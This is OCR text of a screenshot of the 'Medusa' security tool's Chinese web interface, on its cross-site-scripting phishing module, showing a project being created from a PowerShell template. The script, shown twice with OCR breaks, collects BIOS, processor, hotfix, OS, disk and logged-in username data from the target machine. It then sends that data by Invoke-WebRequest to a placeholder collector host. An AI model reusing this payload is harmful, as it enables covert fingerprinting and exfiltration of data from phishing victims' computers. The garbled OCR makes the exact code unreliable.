 Medusa
分享demo
localhost:8082/#/layout/createProject
4
ABP
0
12
H
JS
1
SRC
靶场
笔记
ascotbe
Asc0t6e (asc0t6e)...
Google 翻译
Google
VirusTotal
01b-3: 最坏情况 |...
PAT 计算机程序设...
人类圣经
Gmail - Google 推...
继续昨天
上班早晨日常
X
最近更新动漫 - AG...
»
medusa
MEDUSA
hrjnb
中 文
个人界面
仪表盘
主动扫描
被动扫描
监控页面
跨站脚本钓鱼
创建项目
项目管理
模板管理
创建自定义模板
选择的模板名:
powershell
模板内容:
1 $Desktop=Get-CimInstance -ClassName Win32_Desktop
2 $BIOS=Get-CimInstance -ClassName Win32_BIOS
3 $Processor=Get-CimInstance -ClassName Win32_Processor | Select-Object
-ExcludeProperty "CIM*"
4 $QuickFixEngineering=Get-CimInstance -ClassName
Win32_QuickFixEngineering
5 $OperatingSystem =Get-CimInstance -ClassName Win32_OperatingSystem |
Select-Object -Property Build*,OSType,ServicePack*
6 $LogicalDisk=Get-CimInstance -ClassName Win32_LogicalDisk -Filter
"DriveType=3"
7 $ComputerSystem=Get-CimInstance -ClassName Win32_ComputerSystem -
Property UserName
8 $R = Invoke-WebRequest -URI http://ip/a/项目文件名/?
Desktop=$Desktop"&"BIOS=$BIOS"&"Processor=$Processor"&"ComputerSystem
$ComputerSystem"&"$QuickFixEngineering=QuickFixEngineering"&"Operatin
System=$OperatingSystem"&"LogicalDisk=$LogicalDisk
9
填写项目基本信息
* 项目名:
powershell
默认模板选择:
powershell
* 脚本数据:
1 $Desktop=Get-CimInstance -ClassName Win32_Desktop
2 $BIOS=Get-CimInstance -ClassName Win32_BIOS
3 $Processor=Get-CimInstance -ClassName Win32_Processor | Select-
Object -ExcludeProperty "CIM*"
4 $QuickFixEngineering=Get-CimInstance -ClassName
Win32_QuickFixEngineering
5 $OperatingSystem =Get-CimInstance -ClassName Win32_OperatingSystem
Select-Object -Property Build*,OSType,ServicePack*
6 $LogicalDisk=Get-CimInstance -ClassName Win32_LogicalDisk -Filter
"DriveType=3"
7 $ComputerSystem=Get-CimInstance -ClassName Win32_ComputerSystem -
Property UserName
8 $R = Invoke-WebRequest -URI http://ip/a/项目文件名/?
Desktop=$Desktop"&"BIOS=$BIOS"&"Processor=$Processor"&"ComputerSys
m=$ComputerSystem"&"$QuickFixEngineering=QuickFixEngineering"&"Ope
插入模板
创建项目